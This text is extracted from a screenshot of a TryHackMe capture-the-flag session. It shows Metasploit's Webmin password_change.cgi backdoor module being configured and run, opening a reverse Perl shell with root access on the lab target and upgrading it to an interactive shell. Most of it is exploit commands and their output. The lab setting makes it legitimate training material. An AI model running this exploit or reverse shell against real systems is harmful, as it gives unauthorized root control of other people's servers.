 Webmin password_cha...
sevuhl@Rev: ~
07:38 AM
Webmin password_change.cgi Backdoor - Mozilla Firefox
TryHackMe | Source
Security Warning
Webmin password_chan
Receiving perl execution
https://www.rapid7.com/db/modules/exploit/unix/webapp/webmin_backdoor
0
Kali Linux
sevuhl@Rev: ~
File Actions Edit View Help
sevuhl@Rev: ~/THM/Source
sevuhl@Rev: ~
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.39.38
RHOSTS => 10.10.39.38
msf5 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST => 10.11.12.6
msf5 exploit(linux/http/webmin_backdoor) > set LPORT 9001
LPORT => 9001
msf5 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.11.12.6:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.11.12.6:9001 -> 10.10.39.38:33792) at 2020-07-10 07:37:57 -0500
id
uid=0(root) gid=0(root) groups=0(root)
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
whoami
whoami
root
#
What can I help you with today?
2
CONTACT US
CHAT